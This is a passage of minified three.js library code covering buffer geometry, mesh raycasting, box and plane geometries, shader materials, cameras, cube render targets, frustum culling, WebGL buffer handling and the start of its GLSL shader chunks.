e=0,s=t.count;e<s;e+=3)n.fromBufferAttribute(t,e+0),r.fromBufferAttribute(t,e+1),a.fromBufferAttribute(t,e+2),c.subVectors(a,r),h.subVectors(n,r),c.cross(h),i.setXYZ(e+0,c.x,c.y,c.z),i.setXYZ(e+1,c.x,c.y,c.z),i.setXYZ(e+2,c.x,c.y,c.z);this.normalizeNormals(),i.needsUpdate=!0}}merge(e,t){if(!e||!e.isBufferGeometry)return void console.error("THREE.BufferGeometry.merge(): geometry not an instance of THREE.BufferGeometry.",e);void 0===t&&(t=0,console.warn("THREE.BufferGeometry.merge(): Overwriting original geometry, starting at offset=0. Use BufferGeometryUtils.mergeBufferGeometries() for lossless merge."));const i=this.attributes;for(const n in i){if(void 0===e.attributes[n])continue;const r=i[n].array,a=e.attributes[n],s=a.array,o=a.itemSize*t,l=Math.min(s.length,r.length-o);for(let e=0,t=o;e<l;e++,t++)r[t]=s[e]}return this}normalizeNormals(){const e=this.attributes.normal;for(let t=0,i=e.count;t<i;t++)Yt.fromBufferAttribute(e,t),Yt.normalize(),e.setXYZ(t,Yt.x,Yt.y,Yt.z)}toNonIndexed(){function e(e,t){const i=e.array,n=e.itemSize,r=e.normalized,a=new i.constructor(t.length*n);let s=0,o=0;for(let r=0,l=t.length;r<l;r++){s=e.isInterleavedBufferAttribute?t[r]*e.data.stride+e.offset:t[r]*n;for(let e=0;e<n;e++)a[o++]=i[s++]}return new Ft(a,n,r)}if(null===this.index)return console.warn("THREE.BufferGeometry.toNonIndexed(): BufferGeometry is already non-indexed."),this;const t=new Zt,i=this.index.array,n=this.attributes;for(const r in n){const a=e(n[r],i);t.setAttribute(r,a)}const r=this.morphAttributes;for(const n in r){const a=[],s=r[n];for(let t=0,n=s.length;t<n;t++){const n=e(s[t],i);a.push(n)}t.morphAttributes[n]=a}t.morphTargetsRelative=this.morphTargetsRelative;const a=this.groups;for(let e=0,i=a.length;e<i;e++){const i=a[e];t.addGroup(i.start,i.count,i.materialIndex)}return t}toJSON(){const e={metadata:{version:4.5,type:"BufferGeometry",generator:"BufferGeometry.toJSON"}};if(e.uuid=this.uuid,e.type=this.type,""!==this.name&&(e.name=this.name),Object.keys(this.userData).length>0&&(e.userData=this.userData),void 0!==this.parameters){const t=this.parameters;for(const i in t)void 0!==t[i]&&(e[i]=t[i]);return e}e.data={attributes:{}};const t=this.index;null!==t&&(e.data.index={type:t.array.constructor.name,array:Array.prototype.slice.call(t.array)});const i=this.attributes;for(const t in i){const n=i[t];e.data.attributes[t]=n.toJSON(e.data)}const n={};let r=!1;for(const t in this.morphAttributes){const i=this.morphAttributes[t],a=[];for(let t=0,n=i.length;t<n;t++){const n=i[t];a.push(n.toJSON(e.data))}a.length>0&&(n[t]=a,r=!0)}r&&(e.data.morphAttributes=n,e.data.morphTargetsRelative=this.morphTargetsRelative);const a=this.groups;a.length>0&&(e.data.groups=JSON.parse(JSON.stringify(a)));const s=this.boundingSphere;return null!==s&&(e.data.boundingSphere={center:s.center.toArray(),radius:s.radius}),e}clone(){return(new this.constructor).copy(this)}copy(e){this.index=null,this.attributes={},this.morphAttributes={},this.groups=[],this.boundingBox=null,this.boundingSphere=null;const t={};this.name=e.name;const i=e.index;null!==i&&this.setIndex(i.clone(t));const n=e.attributes;for(const e in n){const i=n[e];this.setAttribute(e,i.clone(t))}const r=e.morphAttributes;for(const e in r){const i=[],n=r[e];for(let e=0,r=n.length;e<r;e++)i.push(n[e].clone(t));this.morphAttributes[e]=i}this.morphTargetsRelative=e.morphTargetsRelative;const a=e.groups;for(let e=0,t=a.length;e<t;e++){const t=a[e];this.addGroup(t.start,t.count,t.materialIndex)}const s=e.boundingBox;null!==s&&(this.boundingBox=s.clone());const o=e.boundingSphere;return null!==o&&(this.boundingSphere=o.clone()),this.drawRange.start=e.drawRange.start,this.drawRange.count=e.drawRange.count,this.userData=e.userData,void 0!==e.parameters&&(this.parameters=Object.assign({},e.parameters)),this}dispose(){this.dispatchEvent({type:"dispose"})}}const Jt=new Je,Kt=new Ze,Qt=new He,$t=new xe,ei=new xe,ti=new xe,ii=new xe,ni=new xe,ri=new xe,ai=new xe,si=new xe,oi=new xe,li=new X,ci=new X,hi=new X,ui=new xe,di=new xe;class pi extends Mt{constructor(e=new Zt,t=new zt){super(),this.isMesh=!0,this.type="Mesh",this.geometry=e,this.material=t,this.updateMorphTargets()}copy(e,t){return super.copy(e,t),void 0!==e.morphTargetInfluences&&(this.morphTargetInfluences=e.morphTargetInfluences.slice()),void 0!==e.morphTargetDictionary&&(this.morphTargetDictionary=Object.assign({},e.morphTargetDictionary)),this.material=e.material,this.geometry=e.geometry,this}updateMorphTargets(){const e=this.geometry.morphAttributes,t=Object.keys(e);if(t.length>0){const i=e[t[0]];if(void 0!==i){this.morphTargetInfluences=[],this.morphTargetDictionary={};for(let e=0,t=i.length;e<t;e++){const t=i[e].name||String(e);this.morphTargetInfluences.push(0),this.morphTargetDictionary[t]=e}}}}raycast(e,t){const i=this.geometry,n=this.material,r=this.matrixWorld;if(void 0===n)return;if(null===i.boundingSphere&&i.computeBoundingSphere(),Qt.copy(i.boundingSphere),Qt.applyMatrix4(r),!1===e.ray.intersectsSphere(Qt))return;if(Jt.copy(r).invert(),Kt.copy(e.ray).applyMatrix4(Jt),null!==i.boundingBox&&!1===Kt.intersectsBox(i.boundingBox))return;let a;const s=i.index,o=i.attributes.position,l=i.morphAttributes.position,c=i.morphTargetsRelative,h=i.attributes.uv,u=i.attributes.uv2,d=i.groups,p=i.drawRange;if(null!==s)if(Array.isArray(n))for(let i=0,r=d.length;i<r;i++){const r=d[i],f=n[r.materialIndex];for(let i=Math.max(r.start,p.start),n=Math.min(s.count,Math.min(r.start+r.count,p.start+p.count));i<n;i+=3){const n=s.getX(i),d=s.getX(i+1),p=s.getX(i+2);a=fi(this,f,e,Kt,o,l,c,h,u,n,d,p),a&&(a.faceIndex=Math.floor(i/3),a.face.materialIndex=r.materialIndex,t.push(a))}}else{for(let i=Math.max(0,p.start),r=Math.min(s.count,p.start+p.count);i<r;i+=3){const r=s.getX(i),d=s.getX(i+1),p=s.getX(i+2);a=fi(this,n,e,Kt,o,l,c,h,u,r,d,p),a&&(a.faceIndex=Math.floor(i/3),t.push(a))}}else if(void 0!==o)if(Array.isArray(n))for(let i=0,r=d.length;i<r;i++){const r=d[i],s=n[r.materialIndex];for(let i=Math.max(r.start,p.start),n=Math.min(o.count,Math.min(r.start+r.count,p.start+p.count));i<n;i+=3){a=fi(this,s,e,Kt,o,l,c,h,u,i,i+1,i+2),a&&(a.faceIndex=Math.floor(i/3),a.face.materialIndex=r.materialIndex,t.push(a))}}else{for(let i=Math.max(0,p.start),r=Math.min(o.count,p.start+p.count);i<r;i+=3){a=fi(this,n,e,Kt,o,l,c,h,u,i,i+1,i+2),a&&(a.faceIndex=Math.floor(i/3),t.push(a))}}}}function fi(e,t,i,n,r,a,s,o,l,c,h,u){$t.fromBufferAttribute(r,c),ei.fromBufferAttribute(r,h),ti.fromBufferAttribute(r,u);const d=e.morphTargetInfluences;if(a&&d){ai.set(0,0,0),si.set(0,0,0),oi.set(0,0,0);for(let e=0,t=a.length;e<t;e++){const t=d[e],i=a[e];0!==t&&(ii.fromBufferAttribute(i,c),ni.fromBufferAttribute(i,h),ri.fromBufferAttribute(i,u),s?(ai.addScaledVector(ii,t),si.addScaledVector(ni,t),oi.addScaledVector(ri,t)):(ai.addScaledVector(ii.sub($t),t),si.addScaledVector(ni.sub(ei),t),oi.addScaledVector(ri.sub(ti),t)))}$t.add(ai),ei.add(si),ti.add(oi)}e.isSkinnedMesh&&(e.boneTransform(c,$t),e.boneTransform(h,ei),e.boneTransform(u,ti));const p=function(e,t,i,n,r,a,s,o){let l;if(l=1===t.side?n.intersectTriangle(s,a,r,!0,o):n.intersectTriangle(r,a,s,2!==t.side,o),null===l)return null;di.copy(o),di.applyMatrix4(e.matrixWorld);const c=i.ray.origin.distanceTo(di);return c<i.near||c>i.far?null:{distance:c,point:di.clone(),object:e}}(e,t,i,n,$t,ei,ti,ui);if(p){o&&(li.fromBufferAttribute(o,c),ci.fromBufferAttribute(o,h),hi.fromBufferAttribute(o,u),p.uv=Dt.getUV(ui,$t,ei,ti,li,ci,hi,new X)),l&&(li.fromBufferAttribute(l,c),ci.fromBufferAttribute(l,h),hi.fromBufferAttribute(l,u),p.uv2=Dt.getUV(ui,$t,ei,ti,li,ci,hi,new X));const e={a:c,b:h,c:u,normal:new xe,materialIndex:0};Dt.getNormal($t,ei,ti,e.normal),p.face=e}return p}class mi extends Zt{constructor(e=1,t=1,i=1,n=1,r=1,a=1){super(),this.type="BoxGeometry",this.parameters={width:e,height:t,depth:i,widthSegments:n,heightSegments:r,depthSegments:a};const s=this;n=Math.floor(n),r=Math.floor(r),a=Math.floor(a);const o=[],l=[],c=[],h=[];let u=0,d=0;function p(e,t,i,n,r,a,p,f,m,g,v){const _=a/m,x=p/g,y=a/2,M=p/2,b=f/2,S=m+1,w=g+1;let T=0,E=0;const C=new xe;for(let a=0;a<w;a++){const s=a*x-M;for(let o=0;o<S;o++){const u=o*_-y;C[e]=u*n,C[t]=s*r,C[i]=b,l.push(C.x,C.y,C.z),C[e]=0,C[t]=0,C[i]=f>0?1:-1,c.push(C.x,C.y,C.z),h.push(o/m),h.push(1-a/g),T+=1}}for(let e=0;e<g;e++)for(let t=0;t<m;t++){const i=u+t+S*e,n=u+t+S*(e+1),r=u+(t+1)+S*(e+1),a=u+(t+1)+S*e;o.push(i,n,a),o.push(n,r,a),E+=6}s.addGroup(d,E,v),d+=E,u+=T}p("z","y","x",-1,-1,i,t,e,a,r,0),p("z","y","x",1,-1,i,t,-e,a,r,1),p("x","z","y",1,1,e,i,t,n,a,2),p("x","z","y",1,-1,e,i,-t,n,a,3),p("x","y","z",1,-1,e,t,i,n,r,4),p("x","y","z",-1,-1,e,t,-i,n,r,5),this.setIndex(o),this.setAttribute("position",new Ht(l,3)),this.setAttribute("normal",new Ht(c,3)),this.setAttribute("uv",new Ht(h,2))}static fromJSON(e){return new mi(e.width,e.height,e.depth,e.widthSegments,e.heightSegments,e.depthSegments)}}function gi(e){const t={};for(const i in e){t[i]={};for(const n in e[i]){const r=e[i][n];r&&(r.isColor||r.isMatrix3||r.isMatrix4||r.isVector2||r.isVector3||r.isVector4||r.isTexture||r.isQuaternion)?t[i][n]=r.clone():Array.isArray(r)?t[i][n]=r.slice():t[i][n]=r}}return t}function vi(e){const t={};for(let i=0;i<e.length;i++){const n=gi(e[i]);for(const e in n)t[e]=n[e]}return t}const _i={clone:gi,merge:vi};class xi extends Nt{constructor(e){super(),this.isShaderMaterial=!0,this.type="ShaderMaterial",this.defines={},this.uniforms={},this.vertexShader="void main(){gl_Position=projectionMatrix*modelViewMatrix*vec4(position,1.0);}",this.fragmentShader="void main(){gl_FragColor=vec4(1.0,0.0,0.0,1.0);}",this.linewidth=1,this.wireframe=!1,this.wireframeLinewidth=1,this.fog=!1,this.lights=!1,this.clipping=!1,this.extensions={derivatives:!1,fragDepth:!1,drawBuffers:!1,shaderTextureLOD:!1},this.defaultAttributeValues={color:[1,1,1],uv:[0,0],uv2:[0,0]},this.index0AttributeName=void 0,this.uniformsNeedUpdate=!1,this.glslVersion=null,void 0!==e&&(void 0!==e.attributes&&console.error("THREE.ShaderMaterial: attributes should now be defined in THREE.BufferGeometry instead."),this.setValues(e))}copy(e){return super.copy(e),this.fragmentShader=e.fragmentShader,this.vertexShader=e.vertexShader,this.uniforms=gi(e.uniforms),this.defines=Object.assign({},e.defines),this.wireframe=e.wireframe,this.wireframeLinewidth=e.wireframeLinewidth,this.fog=e.fog,this.lights=e.lights,this.clipping=e.clipping,this.extensions=Object.assign({},e.extensions),this.glslVersion=e.glslVersion,this}toJSON(e){const t=super.toJSON(e);t.glslVersion=this.glslVersion,t.uniforms={};for(const i in this.uniforms){const n=this.uniforms[i].value;n&&n.isTexture?t.uniforms[i]={type:"t",value:n.toJSON(e).uuid}:n&&n.isColor?t.uniforms[i]={type:"c",value:n.getHex()}:n&&n.isVector2?t.uniforms[i]={type:"v2",value:n.toArray()}:n&&n.isVector3?t.uniforms[i]={type:"v3",value:n.toArray()}:n&&n.isVector4?t.uniforms[i]={type:"v4",value:n.toArray()}:n&&n.isMatrix3?t.uniforms[i]={type:"m3",value:n.toArray()}:n&&n.isMatrix4?t.uniforms[i]={type:"m4",value:n.toArray()}:t.uniforms[i]={value:n}}Object.keys(this.defines).length>0&&(t.defines=this.defines),t.vertexShader=this.vertexShader,t.fragmentShader=this.fragmentShader;const i={};for(const e in this.extensions)!0===this.extensions[e]&&(i[e]=!0);return Object.keys(i).length>0&&(t.extensions=i),t}}class yi extends Mt{constructor(){super(),this.isCamera=!0,this.type="Camera",this.matrixWorldInverse=new Je,this.projectionMatrix=new Je,this.projectionMatrixInverse=new Je}copy(e,t){return super.copy(e,t),this.matrixWorldInverse.copy(e.matrixWorldInverse),this.projectionMatrix.copy(e.projectionMatrix),this.projectionMatrixInverse.copy(e.projectionMatrixInverse),this}getWorldDirection(e){this.updateWorldMatrix(!0,!1);const t=this.matrixWorld.elements;return e.set(-t[8],-t[9],-t[10]).normalize()}updateMatrixWorld(e){super.updateMatrixWorld(e),this.matrixWorldInverse.copy(this.matrixWorld).invert()}updateWorldMatrix(e,t){super.updateWorldMatrix(e,t),this.matrixWorldInverse.copy(this.matrixWorld).invert()}clone(){return(new this.constructor).copy(this)}}class Mi extends yi{constructor(e=50,t=1,i=.1,n=2e3){super(),this.isPerspectiveCamera=!0,this.type="PerspectiveCamera",this.fov=e,this.zoom=1,this.near=i,this.far=n,this.focus=10,this.aspect=t,this.view=null,this.filmGauge=35,this.filmOffset=0,this.updateProjectionMatrix()}copy(e,t){return super.copy(e,t),this.fov=e.fov,this.zoom=e.zoom,this.near=e.near,this.far=e.far,this.focus=e.focus,this.aspect=e.aspect,this.view=null===e.view?null:Object.assign({},e.view),this.filmGauge=e.filmGauge,this.filmOffset=e.filmOffset,this}setFocalLength(e){const t=.5*this.getFilmHeight()/e;this.fov=2*H*Math.atan(t),this.updateProjectionMatrix()}getFocalLength(){const e=Math.tan(.5*B*this.fov);return.5*this.getFilmHeight()/e}getEffectiveFOV(){return 2*H*Math.atan(Math.tan(.5*B*this.fov)/this.zoom)}getFilmWidth(){return this.filmGauge*Math.min(this.aspect,1)}getFilmHeight(){return this.filmGauge/Math.max(this.aspect,1)}setViewOffset(e,t,i,n,r,a){this.aspect=e/t,null===this.view&&(this.view={enabled:!0,fullWidth:1,fullHeight:1,offsetX:0,offsetY:0,width:1,height:1}),this.view.enabled=!0,this.view.fullWidth=e,this.view.fullHeight=t,this.view.offsetX=i,this.view.offsetY=n,this.view.width=r,this.view.height=a,this.updateProjectionMatrix()}clearViewOffset(){null!==this.view&&(this.view.enabled=!1),this.updateProjectionMatrix()}updateProjectionMatrix(){const e=this.near;let t=e*Math.tan(.5*B*this.fov)/this.zoom,i=2*t,n=this.aspect*i,r=-.5*n;const a=this.view;if(null!==this.view&&this.view.enabled){const e=a.fullWidth,s=a.fullHeight;r+=a.offsetX*n/e,t-=a.offsetY*i/s,n*=a.width/e,i*=a.height/s}const s=this.filmOffset;0!==s&&(r+=e*s/this.getFilmWidth()),this.projectionMatrix.makePerspective(r,r+n,t,t-i,e,this.far),this.projectionMatrixInverse.copy(this.projectionMatrix).invert()}toJSON(e){const t=super.toJSON(e);return t.object.fov=this.fov,t.object.zoom=this.zoom,t.object.near=this.near,t.object.far=this.far,t.object.focus=this.focus,t.object.aspect=this.aspect,null!==this.view&&(t.object.view=Object.assign({},this.view)),t.object.filmGauge=this.filmGauge,t.object.filmOffset=this.filmOffset,t}}const bi=90;class Si extends Mt{constructor(e,t,i){if(super(),this.type="CubeCamera",!0!==i.isWebGLCubeRenderTarget)return void console.error("THREE.CubeCamera: The constructor now expects an instance of WebGLCubeRenderTarget as third parameter.");this.renderTarget=i;const n=new Mi(bi,1,e,t);n.layers=this.layers,n.up.set(0,-1,0),n.lookAt(new xe(1,0,0)),this.add(n);const r=new Mi(bi,1,e,t);r.layers=this.layers,r.up.set(0,-1,0),r.lookAt(new xe(-1,0,0)),this.add(r);const a=new Mi(bi,1,e,t);a.layers=this.layers,a.up.set(0,0,1),a.lookAt(new xe(0,1,0)),this.add(a);const s=new Mi(bi,1,e,t);s.layers=this.layers,s.up.set(0,0,-1),s.lookAt(new xe(0,-1,0)),this.add(s);const o=new Mi(bi,1,e,t);o.layers=this.layers,o.up.set(0,-1,0),o.lookAt(new xe(0,0,1)),this.add(o);const l=new Mi(bi,1,e,t);l.layers=this.layers,l.up.set(0,-1,0),l.lookAt(new xe(0,0,-1)),this.add(l)}update(e,t){null===this.parent&&this.updateMatrixWorld();const i=this.renderTarget,[n,r,a,s,o,l]=this.children,c=e.getRenderTarget(),h=e.toneMapping,u=e.xr.enabled;e.toneMapping=0,e.xr.enabled=!1;const d=i.texture.generateMipmaps;i.texture.generateMipmaps=!1,e.setRenderTarget(i,0),e.render(t,n),e.setRenderTarget(i,1),e.render(t,r),e.setRenderTarget(i,2),e.render(t,a),e.setRenderTarget(i,3),e.render(t,s),e.setRenderTarget(i,4),e.render(t,o),i.texture.generateMipmaps=d,e.setRenderTarget(i,5),e.render(t,l),e.setRenderTarget(c),e.toneMapping=h,e.xr.enabled=u,i.texture.needsPMREMUpdate=!0}}class wi extends pe{constructor(e,t,i,n,r,a,s,o,l,h){super(e=void 0!==e?e:[],t=void 0!==t?t:c,i,n,r,a,s,o,l,h),this.isCubeTexture=!0,this.flipY=!1}get images(){return this.image}set images(e){this.image=e}}class Ti extends me{constructor(e,t={}){super(e,e,t),this.isWebGLCubeRenderTarget=!0;const i={width:e,height:e,depth:1},n=[i,i,i,i,i,i];this.texture=new wi(n,t.mapping,t.wrapS,t.wrapT,t.magFilter,t.minFilter,t.format,t.type,t.anisotropy,t.encoding),this.texture.isRenderTargetTexture=!0,this.texture.generateMipmaps=void 0!==t.generateMipmaps&&t.generateMipmaps,this.texture.minFilter=void 0!==t.minFilter?t.minFilter:v}fromEquirectangularTexture(e,t){this.texture.type=t.type,this.texture.encoding=t.encoding,this.texture.generateMipmaps=t.generateMipmaps,this.texture.minFilter=t.minFilter,this.texture.magFilter=t.magFilter;const i={uniforms:{tEquirect:{value:null}},vertexShader:"varying vec3 vWorldDirection;vec3 transformDirection(in vec3 dir,in mat4 matrix){return normalize((matrix*vec4(dir,0.0)).xyz);}void main(){vWorldDirection=transformDirection(position,modelMatrix);\n#include <begin_vertex>\n#include <project_vertex>\n}",fragmentShader:"uniform sampler2D tEquirect;varying vec3 vWorldDirection;\n#include <common>\nvoid main(){vec3 direction=normalize(vWorldDirection);vec2 sampleUV=equirectUv(direction);gl_FragColor=texture2D(tEquirect,sampleUV);}"},n=new mi(5,5,5),r=new xi({name:"CubemapFromEquirect",uniforms:gi(i.uniforms),vertexShader:i.vertexShader,fragmentShader:i.fragmentShader,side:1,blending:0});r.uniforms.tEquirect.value=t;const a=new pi(n,r),s=t.minFilter;t.minFilter===_&&(t.minFilter=v);return new Si(1,10,this).update(e,a),t.minFilter=s,a.geometry.dispose(),a.material.dispose(),this}clear(e,t,i,n){const r=e.getRenderTarget();for(let r=0;r<6;r++)e.setRenderTarget(this,r),e.clear(t,i,n);e.setRenderTarget(r)}}const Ei=new xe,Ci=new xe,Ai=new Y;class Li{constructor(e=new xe(1,0,0),t=0){this.isPlane=!0,this.normal=e,this.constant=t}set(e,t){return this.normal.copy(e),this.constant=t,this}setComponents(e,t,i,n){return this.normal.set(e,t,i),this.constant=n,this}setFromNormalAndCoplanarPoint(e,t){return this.normal.copy(e),this.constant=-t.dot(this.normal),this}setFromCoplanarPoints(e,t,i){const n=Ei.subVectors(i,t).cross(Ci.subVectors(e,t)).normalize();return this.setFromNormalAndCoplanarPoint(n,e),this}copy(e){return this.normal.copy(e.normal),this.constant=e.constant,this}normalize(){const e=1/this.normal.length();return this.normal.multiplyScalar(e),this.constant*=e,this}negate(){return this.constant*=-1,this.normal.negate(),this}distanceToPoint(e){return this.normal.dot(e)+this.constant}distanceToSphere(e){return this.distanceToPoint(e.center)-e.radius}projectPoint(e,t){return t.copy(this.normal).multiplyScalar(-this.distanceToPoint(e)).add(e)}intersectLine(e,t){const i=e.delta(Ei),n=this.normal.dot(i);if(0===n)return 0===this.distanceToPoint(e.start)?t.copy(e.start):null;const r=-(e.start.dot(this.normal)+this.constant)/n;return r<0||r>1?null:t.copy(i).multiplyScalar(r).add(e.start)}intersectsLine(e){const t=this.distanceToPoint(e.start),i=this.distanceToPoint(e.end);return t<0&&i>0||i<0&&t>0}intersectsBox(e){return e.intersectsPlane(this)}intersectsSphere(e){return e.intersectsPlane(this)}coplanarPoint(e){return e.copy(this.normal).multiplyScalar(-this.constant)}applyMatrix4(e,t){const i=t||Ai.getNormalMatrix(e),n=this.coplanarPoint(Ei).applyMatrix4(e),r=this.normal.applyMatrix3(i).normalize();return this.constant=-n.dot(r),this}translate(e){return this.constant-=e.dot(this.normal),this}equals(e){return e.normal.equals(this.normal)&&e.constant===this.constant}clone(){return(new this.constructor).copy(this)}}const Pi=new He,Ri=new xe;class Di{constructor(e=new Li,t=new Li,i=new Li,n=new Li,r=new Li,a=new Li){this.planes=[e,t,i,n,r,a]}set(e,t,i,n,r,a){const s=this.planes;return s[0].copy(e),s[1].copy(t),s[2].copy(i),s[3].copy(n),s[4].copy(r),s[5].copy(a),this}copy(e){const t=this.planes;for(let i=0;i<6;i++)t[i].copy(e.planes[i]);return this}setFromProjectionMatrix(e){const t=this.planes,i=e.elements,n=i[0],r=i[1],a=i[2],s=i[3],o=i[4],l=i[5],c=i[6],h=i[7],u=i[8],d=i[9],p=i[10],f=i[11],m=i[12],g=i[13],v=i[14],_=i[15];return t[0].setComponents(s-n,h-o,f-u,_-m).normalize(),t[1].setComponents(s+n,h+o,f+u,_+m).normalize(),t[2].setComponents(s+r,h+l,f+d,_+g).normalize(),t[3].setComponents(s-r,h-l,f-d,_-g).normalize(),t[4].setComponents(s-a,h-c,f-p,_-v).normalize(),t[5].setComponents(s+a,h+c,f+p,_+v).normalize(),this}intersectsObject(e){const t=e.geometry;return null===t.boundingSphere&&t.computeBoundingSphere(),Pi.copy(t.boundingSphere).applyMatrix4(e.matrixWorld),this.intersectsSphere(Pi)}intersectsSprite(e){return Pi.center.set(0,0,0),Pi.radius=.7071067811865476,Pi.applyMatrix4(e.matrixWorld),this.intersectsSphere(Pi)}intersectsSphere(e){const t=this.planes,i=e.center,n=-e.radius;for(let e=0;e<6;e++){if(t[e].distanceToPoint(i)<n)return!1}return!0}intersectsBox(e){const t=this.planes;for(let i=0;i<6;i++){const n=t[i];if(Ri.x=n.normal.x>0?e.max.x:e.min.x,Ri.y=n.normal.y>0?e.max.y:e.min.y,Ri.z=n.normal.z>0?e.max.z:e.min.z,n.distanceToPoint(Ri)<0)return!1}return!0}containsPoint(e){const t=this.planes;for(let i=0;i<6;i++)if(t[i].distanceToPoint(e)<0)return!1;return!0}clone(){return(new this.constructor).copy(this)}}function Ii(){let e=null,t=!1,i=null,n=null;function r(t,a){i(t,a),n=e.requestAnimationFrame(r)}return{start:function(){!0!==t&&null!==i&&(n=e.requestAnimationFrame(r),t=!0)},stop:function(){e.cancelAnimationFrame(n),t=!1},setAnimationLoop:function(e){i=e},setContext:function(t){e=t}}}function Ni(e,t){const i=t.isWebGL2,n=new WeakMap;return{get:function(e){return e.isInterleavedBufferAttribute&&(e=e.data),n.get(e)},remove:function(t){t.isInterleavedBufferAttribute&&(t=t.data);const i=n.get(t);i&&(e.deleteBuffer(i.buffer),n.delete(t))},update:function(t,r){if(t.isGLBufferAttribute){const e=n.get(t);return void((!e||e.version<t.version)&&n.set(t,{buffer:t.buffer,type:t.type,bytesPerElement:t.elementSize,version:t.version}))}t.isInterleavedBufferAttribute&&(t=t.data);const a=n.get(t);void 0===a?n.set(t,function(t,n){const r=t.array,a=t.usage,s=e.createBuffer();let o;if(e.bindBuffer(n,s),e.bufferData(n,r,a),t.onUploadCallback(),r instanceof Float32Array)o=5126;else if(r instanceof Uint16Array)if(t.isFloat16BufferAttribute){if(!i)throw new Error("THREE.WebGLAttributes: Usage of Float16BufferAttribute requires WebGL2.");o=5131}else o=5123;else if(r instanceof Int16Array)o=5122;else if(r instanceof Uint32Array)o=5125;else if(r instanceof Int32Array)o=5124;else if(r instanceof Int8Array)o=5120;else if(r instanceof Uint8Array)o=5121;else{if(!(r instanceof Uint8ClampedArray))throw new Error("THREE.WebGLAttributes: Unsupported buffer data format: "+r);o=5121}return{buffer:s,type:o,bytesPerElement:r.BYTES_PER_ELEMENT,version:t.version}}(t,r)):a.version<t.version&&(!function(t,n,r){const a=n.array,s=n.updateRange;e.bindBuffer(r,t),-1===s.count?e.bufferSubData(r,0,a):(i?e.bufferSubData(r,s.offset*a.BYTES_PER_ELEMENT,a,s.offset,s.count):e.bufferSubData(r,s.offset*a.BYTES_PER_ELEMENT,a.subarray(s.offset,s.offset+s.count)),s.count=-1)}(a.buffer,t,r),a.version=t.version)}}}class zi extends Zt{constructor(e=1,t=1,i=1,n=1){super(),this.type="PlaneGeometry",this.parameters={width:e,height:t,widthSegments:i,heightSegments:n};const r=e/2,a=t/2,s=Math.floor(i),o=Math.floor(n),l=s+1,c=o+1,h=e/s,u=t/o,d=[],p=[],f=[],m=[];for(let e=0;e<c;e++){const t=e*u-a;for(let i=0;i<l;i++){const n=i*h-r;p.push(n,-t,0),f.push(0,0,1),m.push(i/s),m.push(1-e/o)}}for(let e=0;e<o;e++)for(let t=0;t<s;t++){const i=t+l*e,n=t+l*(e+1),r=t+1+l*(e+1),a=t+1+l*e;d.push(i,n,a),d.push(n,r,a)}this.setIndex(d),this.setAttribute("position",new Ht(p,3)),this.setAttribute("normal",new Ht(f,3)),this.setAttribute("uv",new Ht(m,2))}static fromJSON(e){return new zi(e.width,e.height,e.widthSegments,e.heightSegments)}}const Oi={alphamap_fragment:"#ifdef USE_ALPHAMAP\ndiffuseColor.a*=texture2D(alphaMap,vUv).g;\n#endif",alphamap_pars_fragment:"#ifdef USE_ALPHAMAP\nuniform sampler2D alphaMap;\n#endif",alphatest_fragment:"#ifdef USE_ALPHATEST\nif(diffuseColor.a<alphaTest)discard;\n#endif",alphatest_pars_fragment:"#ifdef USE_ALPHATEST\nuniform float alphaTest;\n#endif",aomap_fragment:"#ifdef USE_AOMAP\nfloat ambientOcclusion=(texture2D(aoMap,vUv2).r-1.0)*aoMapIntensity+1.0;reflectedLight.indirectDiffuse*=ambientOcclusion;\n#if defined(USE_ENVMAP)&&defined(STANDARD)\nfloat dotNV=saturate(dot(geometry.normal,geometry.viewDir));reflectedLight.indirectSpecular*=computeSpecularOcclusion(dotNV,ambientOcclusion,material.roughness);\n#endif\n#endif",aomap_pars_fragment:"#ifdef USE_AOMAP\nuniform sampler2D aoMap;uniform float aoMapIntensity;\n#endif",begin_vertex:"vec3 transformed=vec3(position);",beginnormal_vertex:"vec3 objectNormal=vec3(normal);\n#ifdef USE_TANGENT\nvec3 objectTangent=vec3(tangent.xyz);\n#endif",bsdfs:"vec3 BRDF_Lambert(const in vec3 diffuseColor){return RECIPROCAL_PI*diffuseColor;}vec3 F_Schlick(const in vec3 f0,const in float f90,const in float dotVH){float fresnel=exp2((-5.55473*dotVH-6.98316)*dotVH);return f0*(1.0-fresnel)+(f90*fresnel);}float F_Schlick(const in float f0,const in float f90,const in float dotVH){float fresnel=exp2((-5.55473*dotVH-6.98316)*dotVH);return f0*(1.0-fresnel)+(f90*fresnel);}vec3 Schlick_to_F0(const in vec3 f,const in float f90,const in float dotVH){float x=clamp(1.0-dotVH,0.0,1.0);float x2=x*x;float x5=clamp(x*x2*x2,0.0,0.9999);return(f-vec3(f90)*x5)/(1.0-x5);}float V_GGX_SmithCorrelated(const in float alpha,const in float dotNL,const in float dotNV){float a2=pow2(alpha);float gv=dotNL*sqrt(a2+(1.0-a2)*pow2(dotNV));float gl=dotNV*sqrt(a2+(1.0-a2)*pow2(dotNL));return 0.5/max(gv+gl,EPSILON);}float D_GGX(const in float alpha,const in float dotNH){float a2=pow2(alpha);float denom=pow2(dotNH)*(a2-1.0)+1.0;return RECIPROCAL_PI*a2/pow2(denom);}vec3 BRDF_GGX(const in vec3 lightDir,const in vec3 viewDir,const in vec3 normal,const in vec3 f0,const in float f90,const in float roughness){float alpha=pow2(roughness);vec3 halfDir=normalize(lightDir+viewDir);float dotNL=saturate(dot(normal,lightDir));float dotNV=saturate(dot(normal,viewDir));float dotNH=saturate(dot(normal,halfDir));float dotVH=saturate(dot(viewDir,halfDir));vec3 F=F_Schlick(f0,f90,dotVH);float V=V_GGX_SmithCorrelated(alpha,dotNL,dotNV);float D=D_GGX(alpha,dotNH);return F*(V*D);}\n#ifdef USE_IRIDESCENCE\nvec3 BRDF_GGX_Iridescence(const in vec3 lightDir,const in vec3 viewDir,const in vec3 normal,const in vec3 f0,const in float f90,const in float iridescence,const in vec3 iridescenceFresnel,const in float roughness){float alpha=pow2(roughness);vec3 halfDir=normalize(lightDir+viewDir);float dotNL=saturate(dot(normal,lightDir));float dotNV=saturate(dot(normal,viewDir));float dotNH=saturate(dot(normal,halfDir));float dotVH=saturate(dot(viewDir,halfDir));vec3 F=mix(F_Schlick(f0,f90,dotVH),iridescenceFresnel,iridescence);float V=V_GGX_SmithCorrelated(alpha,dotNL,dotNV);float D=D_GGX(alpha,dotNH);return F*(V*D);}\n#endif\nvec2 LTC_Uv(const in vec3 N,const in vec3 V,const in float roughness){const float LUT_SIZE=64.0;const float LUT_SCALE=(LUT_SIZE-1.0)/LUT_SIZE;const float LUT_BIAS=0.5/LUT_SIZE;float 